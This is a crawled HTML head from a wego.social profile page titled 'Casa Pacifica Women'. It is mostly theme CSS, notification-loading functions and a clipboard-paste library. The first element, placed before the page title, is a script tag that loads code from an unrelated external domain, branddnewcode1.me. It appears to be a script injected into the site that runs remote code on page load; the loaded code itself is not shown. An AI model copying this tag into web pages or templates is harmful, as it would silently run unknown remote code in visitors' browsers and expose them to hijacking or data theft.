

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/casapacific
body_size: 34050
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Casa Pacifica Women</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Casa Pacifica Women">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="Casa Pacifica Women" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2022/12/8kKGBdWLLHe5nZz7RYkP_27_c993cbb286f45fbafb93bfa15583c803_avatar_full.jpg" />
<meta property="og:description" content="" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Casa Pacifica Women" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://wego.social/upload/photos/2022/12/8kKGBdWLLHe5nZz7RYkP_27_c993cbb286f45fbafb93bfa15583c803_avatar_full.jpg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2024/08/9iGQt9OGeEydcUMde7iX_28_385fbcdd090929fecdca0f8c6f94dca4_avatar.jpg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2024/08/9iGQt9OGeEydcUMde7iX_28_385fbcdd090929fecdca0f8c6f94dca4_avatar.jpg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="Casa Pacifica Women" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Casa Pacifica Women" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2024/08/9iGQt9OGeEydcUMde7iX_28_385fbcdd090929fecdca0f8c6f94dca4_avatar.jpg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

